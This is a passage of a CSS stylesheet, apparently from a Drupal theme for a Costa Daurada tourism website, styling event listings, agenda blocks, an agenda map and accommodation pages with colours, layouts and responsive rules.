  right: -10px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item:last-child:after {
  content: initial;
}
.node-event.view-mode-full .field-name-body {
  padding: 3em 0 1.5em;
}
.node-event.view-mode-full .field-name-body a, .node-event.view-mode-full .field-name-body h1, .node-event.view-mode-full .field-name-body h2, .node-event.view-mode-full .field-name-body h3, .node-event.view-mode-full .field-name-body h4, .node-event.view-mode-full .field-name-body h5, .node-event.view-mode-full .field-name-body h6 {
  color: #290A58;
}
.node-event.view-mode-full #getlocations_map_wrapper_key_1 {
  width: 100% !important;
}
.node-event.view-mode-full .links {
  margin: 1em 0 0;
  border-top: 1px solid #e9e9e9;
}
.node-event.view-mode-full .links .service-links-forward a:hover {
  background: #290A58;
}
.node-event.view-mode-full .row-flex-wrap {
  margin: 0 -15px;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap {
    margin: 0 -55px;
  }
}
.node-event.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
    padding-right: 0;
  }
}
.node-event.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-event.view-mode-teaser {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e9e9e9;
}
.node-event.view-mode-teaser:hover .col-sm-8 {
  opacity: 0.8;
}
.node-event.view-mode-teaser.node-sticky .field-name-title {
  background: url(../images/estr_terres_lila.png) no-repeat center right;
  padding-right: 47px;
}
.node-event.view-mode-teaser .node-readmore a {
  color: #290A58;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser {
    position: relative;
  }
  .node-event.view-mode-teaser .links {
    margin: 0;
    padding: 0;
  }
  .node-event.view-mode-teaser .links .node-readmore a {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    text-indent: -9999px;
  }
}
.node-event.view-mode-teaser .field-name-field-page-images a {
  display: block;
  overflow: hidden;
  height: 200px;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser .field-name-field-page-images a {
    height: auto;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
  }
}
.node-event.view-mode-teaser .field-name-field-page-images a img {
  width: 100%;
}
.node-event.view-mode-teaser .col-sm-8 {
  padding-top: 2%;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
.node-event.view-mode-teaser .col-sm-8 .field {
  padding-left: 0;
  margin-bottom: 0.5em;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item {
  display: inline-block;
  position: relative;
  margin-right: 10px;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item:after {
  content: "|";
  position: absolute;
  top: 0;
  right: -10px;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item:last-child:after {
  content: initial;
}
.node-event.view-mode-teaser .field-name-title h2 {
  margin: 0;
  font-size: 26px;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser .field-name-title h2 {
    font-size: 1.625vw;
  }
}
.node-event.view-mode-teaser .field-name-title h2 a {
  color: #290A58;
  display: block;
}
.node-event.view-mode-teaser .field-name-field-municipi {
  font-weight: bold;
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-teaser .field-name-field-date {
  color: #9d9d9d;
  font-size: 15px;
  font-size: 15px;
}

.page-agenda .main-container, .page-agenda #content {
  padding: 0;
}
.page-agenda .page-header,
.page-agenda .view-filters,
.page-agenda .view-filters {
  overflow: hidden;
  *zoom: 1;
}
.page-agenda .page-header form,
.page-agenda .view-filters form,
.page-agenda .view-filters form {
  float: left;
}

/**
 * Blocs agenda
 */
#block-views-agenda-block-1,
#block-views-agenda-block-2 {
  position: relative;
}
#block-views-agenda-block-1 .more-link,
#block-views-agenda-block-2 .more-link {
  position: absolute;
  top: 7px;
  right: 60px;
}
#block-views-agenda-block-1 .more-link a,
#block-views-agenda-block-2 .more-link a {
  color: #757575;
  font-style: italic;
  padding: 5px 30px 5px 0;
  background: url(../images/calendari.png) no-repeat right center;
  opacity: 0.5;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
#block-views-agenda-block-1 .more-link a:hover,
#block-views-agenda-block-2 .more-link a:hover {
  opacity: 1;
  text-decoration: none;
}
#block-views-agenda-block-1 .pager,
#block-views-agenda-block-2 .pager {
  margin: 0;
  position: absolute;
  top: 7px;
  right: 0;
}
#block-views-agenda-block-1 .pager .pager-current,
#block-views-agenda-block-2 .pager .pager-current {
  display: none;
}
#block-views-agenda-block-1 .pager .pager-previous a,
#block-views-agenda-block-1 .pager .pager-next a,
#block-views-agenda-block-2 .pager .pager-previous a,
#block-views-agenda-block-2 .pager .pager-next a {
  background: #e9e9e9;
  color: #b8b8b8;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border-color: #b8b8b8;
  text-indent: -9999px;
  padding: 0;
  line-height: 0;
  width: 25px;
  height: 25px;
  text-align: center;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
#block-views-agenda-block-1 .pager .pager-previous a:hover,
#block-views-agenda-block-1 .pager .pager-next a:hover,
#block-views-agenda-block-2 .pager .pager-previous a:hover,
#block-views-agenda-block-2 .pager .pager-next a:hover {
  opacity: 0.7;
}
#block-views-agenda-block-1 .pager .pager-previous a:after,
#block-views-agenda-block-1 .pager .pager-next a:after,
#block-views-agenda-block-2 .pager .pager-previous a:after,
#block-views-agenda-block-2 .pager .pager-next a:after {
  display: block;
  text-indent: 0;
  margin: 0;
  width: 100%;
}
#block-views-agenda-block-1 .views-row,
#block-views-agenda-block-2 .views-row {
  border: 1px solid #e9e9e9;
  margin-bottom: 20px;
}
@media (min-width: 785px) {
  #block-views-agenda-block-1 .views-row,
  #block-views-agenda-block-2 .views-row {
    margin-bottom: 0;
  }
}
#block-views-agenda-block-1 .views-field-field-date,
#block-views-agenda-block-2 .views-field-field-date {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  font-size: 13px;
}
#block-views-agenda-block-1 .views-field-field-date a,
#block-views-agenda-block-2 .views-field-field-date a {
  color: #757575;
  display: block;
}
#block-views-agenda-block-1 .views-field-title h2,
#block-views-agenda-block-2 .views-field-title h2 {
  font-size: 15px;
  font-size: 15px;
  margin: 0;
}
#block-views-agenda-block-1 .views-field-title h2 a,
#block-views-agenda-block-2 .views-field-title h2 a {
  color: #191919;
  display: block;
}
#block-views-agenda-block-1 .views-field-field-event-type p,
#block-views-agenda-block-2 .views-field-field-event-type p {
  margin: 0;
}
#block-views-agenda-block-1 .views-field-field-event-type a,
#block-views-agenda-block-2 .views-field-field-event-type a {
  display: block;
  color: inherit;
}

#block-views-agenda-block-2 .views-field-field-event-type a {
  display: inline;
}

/* bloc vertical */
#block-views-agenda-block-1 .views-row {
  padding: 10px;
  margin-bottom: 0.5em;
  position: relative;
  min-height: 50px;
}
#block-views-agenda-block-1 .views-field-field-page-images {
  position: absolute;
  top: 10px;
  left: 10px;
}
#block-views-agenda-block-1 .views-field-field-page-images a {
  display: inline-block;
  overflow: hidden;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
#block-views-agenda-block-1 .views-field-field-date,
#block-views-agenda-block-1 .views-field-title,
#block-views-agenda-block-1 .views-field-field-event-type {
  margin-left: 70px;
}
#block-views-agenda-block-1 .pager-previous a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-up-small */
  content: '\e818';
}
#block-views-agenda-block-1 .pager-next a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}

/* Bloc horizontal */
#block-views-agenda-block-2 {
  padding: 0 20px 30px;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 {
    padding: 0 40px 30px;
  }
}
#block-views-agenda-block-2 .block-title {
  text-transform: uppercase;
}
#block-views-agenda-block-2 .more-link {
  right: 60px;
  top: 3.5rem;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .more-link {
    right: 100px;
  }
}
#block-views-agenda-block-2 .pager {
  right: 20px;
  top: 3.3rem;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .pager {
    right: 44px;
  }
}
#block-views-agenda-block-2 .view-content {
  overflow: hidden;
  *zoom: 1;
  margin: 0 -0.8%;
  padding-top: 1px;
}
#block-views-agenda-block-2 .views-row {
  padding-top: 10px;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  margin-left: 0.8%;
  margin-right: 0.8%;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .views-row {
    float: left;
    width: 18.33333%;
  }
}
#block-views-agenda-block-2 .views-field-field-page-images {
  margin-top: 10px;
}
#block-views-agenda-block-2 .views-field-field-page-images img {
  width: 100%;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .views-field-field-page-images img {
    width: auto;
  }
}
#block-views-agenda-block-2 .views-field-field-date,
#block-views-agenda-block-2 .views-field-title,
#block-views-agenda-block-2 .views-field-field-event-type {
  padding: 0 10px;
}
#block-views-agenda-block-2 .pager-previous a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-left-small */
  content: '\e816';
}
#block-views-agenda-block-2 .pager-next a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}

/**
 * Agenda Mapa
 */
.page-agenda-mapa h1 {
  text-align: center;
  margin-bottom: 0;
}
.page-agenda-mapa .view-activitats-mapa .view-header {
  padding-top: 40px;
}
.page-agenda-mapa .view-activitats-mapa h2 {
  color: #471B8C;
}
.page-agenda-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  color: #290A58;
}
.page-agenda-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #290A58;
}
.page-agenda-mapa .view-activitats-mapa .form-submit {
  display: none;
}

input#edit-field-date-value-value-datepicker-popup-1 {
  width: 120px;
}

.seccio-allotjament {
  /**
   * Sidebar
   */
  /**
  *  Tipus d'allotjament
  */
}
.seccio-allotjament h1 {
  color: white;
}
.seccio-allotjament .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #005f1a), color-stop(100%, #01e075));
  background: -moz-linear-gradient(left, #005f1a, #01e075);
  background: -webkit-linear-gradient(left, #005f1a, #01e075);
  background: linear-gradient(to right, #005f1a, #01e075);
}
.seccio-allotjament .region-content h2, .seccio-allotjament .region-content h3, .seccio-allotjament .region-content h4, .seccio-allotjament .region-content h5, .seccio-allotjament .region-content h6 {
  color: #005F1A;
}
.seccio-allotjament .subtitle {
  display: block;
  color: #01E075;
  font-size: 0.7em;
}
.seccio-allotjament .map-link {
  color: #005F1A;
  border-color: #005F1A;
}
.seccio-allotjament .map-link:hover, .seccio-allotjament .map-link:focus, .seccio-allotjament .map-link.active {
  background: #005F1A;
  color: white;
}
.seccio-allotjament .map-link:before {
  background-position: -70px;
}
.seccio-allotjament .field-type-file:not(.field-name-field-video) svg rect, .seccio-allotjament .field-type-file:not(.field-name-field-video) svg path {
  fill: #005F1A;
}
.seccio-allotjament .main-container .form-submit {
  background: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .main-container .form-submit:hover {
  background: #01E075;
}
.seccio-allotjament .taxonomy-term.list-photo > h2 > a {
  color: rgba(255, 255, 255, 0.8);
  padding: 30% 5% 0;
}
.seccio-allotjament .taxonomy-term.list-photo:hover > h2 > a {
  background: rgba(0, 95, 26, 0.9);
}
.seccio-allotjament .view .pagination li.active a, .seccio-allotjament .view .pagination li.active span, .seccio-allotjament .view .pagination li.next a, .seccio-allotjament .view .pagination li.next span, .seccio-allotjament .view .pagination li.prev a, .seccio-allotjament .view .pagination li.prev span {
  border-color: #005F1A;
  background: #005F1A;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.seccio-allotjament .view .pagination li.active a:hover, .seccio-allotjament .view .pagination li.active a:focus, .seccio-allotjament .view .pagination li.active span:hover, .seccio-allotjament .view .pagination li.active span:focus, .seccio-allotjament .view .pagination li.next a:hover, .seccio-allotjament .view .pagination li.next a:focus, .seccio-allotjament .view .pagination li.next span:hover, .seccio-allotjament .view .pagination li.next span:focus, .seccio-allotjament .view .pagination li.prev a:hover, .seccio-allotjament .view .pagination li.prev a:focus, .seccio-allotjament .view .pagination li.prev span:hover, .seccio-allotjament .view .pagination li.prev span:focus {
  background: rgba(0, 95, 26, 0.9);
  color: white;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first {
  background: transparent;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .block {
  background: transparent;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .block-title {
  text-transform: uppercase;
  color: #005F1A;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links {
  list-style: none;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links li {
  text-transform: uppercase;
  color: #757575;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links li a {
  color: #757575;
  display: inline;
  vertical-align: text-bottom;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first input.facetapi-checkbox {
  cursor: pointer;
  margin-right: 0.5em;
}
.seccio-allotjament.page-taxonomy-term #content, .seccio-allotjament.page-allotjaments-list #content {
  padding-left: 5%;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments, .seccio-allotjament.page-allotjaments-list .view-allotjaments {
  padding-bottom: 5em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-header h2, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-header h2 {
  text-transform: uppercase;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters {
  overflow: hidden;
  *zoom: 1;
  padding-top: 2em;
  border-top: 1px solid #e9e9e9;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .filter-by, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .filter-by {
  float: left;
  display: inline-block;
  margin: 1.2em 1em 0 0;
  color: #005F1A;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters form, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters form {
  float: left;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .map-link, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .map-link {
  float: right;
  margin-bottom: 0;
  margin-top: .5em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters label, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters label {
  display: none;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #005F1A;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:after, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:after, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:hover, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:hover {
  background: #01E075;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .map-link, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .map-link {
  margin-top: 0.3em;
  margin-left: 1em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-content, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-content {
  padding: 2% 0;
}
.seccio-allotjament .open-map {
  color: #f8f6f7;
  background-color: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .open-map:focus, .seccio-allotjament .open-map.focus {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #006133;
}
.seccio-allotjament .open-map:hover {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #01a355;
}
.seccio-allotjament .open-map:active, .seccio-allotjament .open-map.active, .open > .seccio-allotjament .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #01a355;
}
.seccio-allotjament .open-map:active:hover, .seccio-allotjament .open-map:active:focus, .seccio-allotjament .open-map:active.focus, .seccio-allotjament .open-map.active:hover, .seccio-allotjament .open-map.active:focus, .seccio-allotjament .open-map.active.focus, .open > .seccio-allotjament .open-map.dropdown-toggle:hover, .open > .seccio-allotjament .open-map.dropdown-toggle:focus, .open > .seccio-allotjament .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #000802;
  border-color: #006133;
}
.seccio-allotjament .open-map:active, .seccio-allotjament .open-map.active, .open > .seccio-allotjament .open-map.dropdown-toggle {
  background-image: none;
}
.seccio-allotjament .open-map.disabled:hover, .seccio-allotjament .open-map.disabled:focus, .seccio-allotjament .open-map.disabled.focus, .seccio-allotjament .open-map[disabled]:hover, .seccio-allotjament .open-map[disabled]:focus, .seccio-allotjament .open-map[disabled].focus, fieldset[disabled] .seccio-allotjament .open-map:hover, fieldset[disabled] .seccio-allotjament .open-map:focus, fieldset[disabled] .seccio-allotjament .open-map.focus {
  background-color: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .open-map .badge {
  color: #005F1A;
  background-color: #f8f6f7;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit {
  background: #005F1A;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:hover, .seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:focus {
  background: #01E075;
}
.seccio-allotjament .view-empty {
  color: #005F1A;
}

/**
 *  Main secction
 */
.page-allotjaments-main h1, .page-allotjaments-main .breadcrumb {
  display: none;
}
.page-allotjaments-main .main-container, .page-allotjaments-main #content {
  padding: 0;
}
.page-allotjaments-main .region-content .block-block {
  padding: 0 5%;
}
.page-allotjaments-main .region-content .block-block .block-title {
  text-transform: uppercase;
  color: #033876;
}
.page-allotjaments-main .region-content h2 {
  color: #005F1A;
  margin-bottom: 0.2em;
}
.page-allotjaments-main .region-content h3 {
  color: #01E075;
}
.page-allotjaments-main .top-left h2, .page-allotjaments-main .top-left h3 {
  text-align: center;
  text-transform: uppercase;
}
.page-allotjaments-main .form-top {
  padding-top: 5em;
}
.page-allotjaments-main .top {
  margin: 0;
  padding: 0;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(90%, #f8f6f7));
  background: -moz-linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
  background: linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
}
.page-allotjaments-main .top .col-sm-6, .page-allotjaments-main .top .col-sm-3 {
  padding: 0;
  margin: 0;
}
.page-allotjaments-main .top .top-left {
  padding: 0 15px;
}
@media (min-width: 785px) {
  .page-allotjaments-main .top .top-left {
    padding: 0;
  }
}
.page-allotjaments-main #costadaurada-form-hostings {
  margin: 0 auto;
}
@media (min-width: 785px) {
  .page-allotjaments-main #costadaurada-form-hostings {
    width: 25em;
  }
}
.page-allotjaments-main #costadaurada-form-hostings .form-select {
  width: 100%;
}
.page-allotjaments-main #costadaurada-form-hostings label {
  display: none;
}
.page-allotjaments-main .form-bottom {
  margin: 3em auto 0;
}
@media (min-width: 785px) {
  .page-allotjaments-main .form-bottom {
    width: 31em;
  }
}
.page-allotjaments-main .aeh {
  margin-top: 2em;
}
.page-allotjaments-main .aeh p {
  margin-top: 1em;
}

/**
 * Node Acommodation
 */
.node-type-accommodation h1 {
  padding: 0 15px;
}
@media (min-width: 785px) {
  .node-type-accommodation h1 {
    padding: 0 55px;
  }
}

.node-accommodation.view-mode-full .col-sm-6 {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .col-sm-6 {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.node-accommodation.view-mode-full .field-name-field-page-images img {
  width: 100%;
}
.node-accommodation.view-mode-full .field-name-field-accommodation-type {
  font-size: 30px;
  color: #005F1A;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 20px;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .field-name-field-accommodation-type {
    font-size: 1.875vw;
  }
}
.node-accommodation.view-mode-full .field-name-title h2 {
  margin: 0;
  color: #757575;
  font-weight: normal;
  text-transform: uppercase;
}
.node-accommodation.view-mode-full .field-name-field-web, .node-accommodation.view-mode-full .field-name-field-email {
  display: inline-block;
}
.node-accommodation.view-mode-full .field-name-field-web a, .node-accommodation.view-mode-full .field-name-field-email a {
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-field-email a:before {
  content: "·";
  margin: 0 1em;
  display: inline-block;
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-location-address {
  max-width: 320px;
  margin-top: 20px;
  border: 2px solid #005F1A;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  padding: 5px 15px;
  margin-bottom: 30px;
}
.node-accommodation.view-mode-full .field-name-location-address h4 {
  color: #005F1A;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget {
  margin-top: 1em;
  padding: 0.5em 0 2em;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget p {
  margin: 0;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget a {
  color: #757575;
}
.node-accommodation.view-mode-full .field-name-field-extra-icon {
  margin-top: 1em;
  padding: 0.5em 0 2em;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .field-name-field-extra-icon {
    float: left;
    width: 50%;
  }
}
.node-accommodation.view-mode-full .field-name-field-event-type {
  font-size: 15px;
  font-size: 15px;
}
.node-accommodation.view-mode-full .field-name-body {
  padding: 3em 0 1.5em;
}
.node-accommodation.view-mode-full .field-name-body a, .node-accommodation.view-mode-full .field-name-body h1, .node-accommodation.view-mode-full .field-name-body h2, .node-accommodation.view-mode-full .field-name-body h3, .node-accommodation.view-mode-full .field-name-body h4, .node-accommodation.view-mode-full .field-name-body h5, .node-accommodation.view-mode-full .field-name-body h6 {
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-body:before {
  content: " ";
  display: table;
  clear: both;
}
.node-accommodation.view-mode-full .field-name-field-location {
  margin-bottom: 20px;
}
.node-accommodation.view-mode-full .field-group-div .field-type-taxonomy-term-reference .field-item:before {
  content: " ";
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -1px 0.5em 0 0;
  vertical-align: middle;
  background: url(../images/check.png) -11px 1px no-repeat #005F1A;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.node-accommodation.view-mode-full .field-label .icon {
  color: #005F1A;
  margin-right: 0.5em;
}
.node-accommodation.view-mode-full .field-group-div {
  margin-bottom: 1.5em;
}
.node-accommodation.view-mode-full .field-group-div h3 {
  margin: 0 0 0.5em;
}
.node-accommodation.view-mode-full .field-group-div .field-label {
  font-weight: normal;
  min-width: 200px;
}
.node-accommodation.view-mode-full .field-type-mvf-number-decimal-entityreference .field-label {
  font-weight: normal;
  min-width: 200px;
}
.node-accommodation.view-mode-full .field-type-mvf-number-decimal-entityreference .field-items {
  font-weight: bold;
}
.node-accommodation.view-mode-full .field-name-field-numero-de-registre {
  padding-left: 2%;
  margin-bottom: 1em;
}
.node-accommodation.view-mode-full .links {
  margin: 0 1em;
  border-top: 1px solid #e9e9e9;
}
.node-accommodation.view-mode-full .links .service-links-forward a:hover {
  background: #005F1A;
}
.node-accommodation.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
  }
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  padding-top: 2em;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-accommodation.node-teaser {
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
  margin-bottom: 0.6em;
}
.node-accommodation.node-teaser.node-sticky {
  border-color: #005F1A;
  overflow: hidden;
}
.node-accommodation.node-teaser.node-sticky:after {
  content: " ";
  width: 22px;
  height: 22px;
  float: right;
  background: url(../images/estr_terres_verda.png) no-repeat center center;
  clear: none;
  visibility: visible;
}
.node-accommodation.node-teaser .field-name-field-municipi {
